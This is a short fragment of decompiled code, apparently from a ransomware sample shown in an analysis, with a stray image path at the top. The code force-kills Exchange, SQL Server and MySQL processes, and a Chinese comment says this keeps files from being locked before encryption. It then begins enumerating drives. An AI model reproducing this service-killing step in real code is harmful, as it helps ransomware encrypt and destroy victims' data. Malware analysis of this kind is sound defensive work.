 if ( v3 == 1 )
{
run_cmd("taskkill.exe /f /im Microsoft.Exchange.*", 0, 0);
run_cmd("taskkill.exe /f /im MSExchange*", 0, 0);
run_cmd("taskkill.exe /f /im sqlserver.exe", 0, 0);
run_cmd("taskkill.exe /f /im sqlwriter.exe", 0, 0);
run_cmd("taskkill.exe /f /im mysqld.exe", 0, 0);
} // 强制结束以上进程 以防加密时文件被占用
v4 = GetLogicalDrives();
v5 = 0;